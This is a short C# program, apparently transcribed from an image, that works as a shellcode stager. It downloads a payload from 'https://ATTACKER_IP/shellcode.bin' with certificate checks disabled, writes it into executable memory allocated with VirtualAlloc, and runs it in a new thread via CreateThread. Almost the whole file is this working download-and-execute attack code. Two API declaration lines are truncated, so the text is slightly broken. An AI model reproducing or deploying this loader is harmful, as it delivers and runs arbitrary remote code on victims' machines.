 using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;
public class Program {
//https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect)
//https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPt
//https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
public static void Main()
{
string url = "https://ATTACKER_IP/shellcode.bin";
Stager(url);
}
public static void Stager(string url)
{
WebClient wc = new WebClient();
ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
byte[] shellcode = wc.DownloadData(url);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}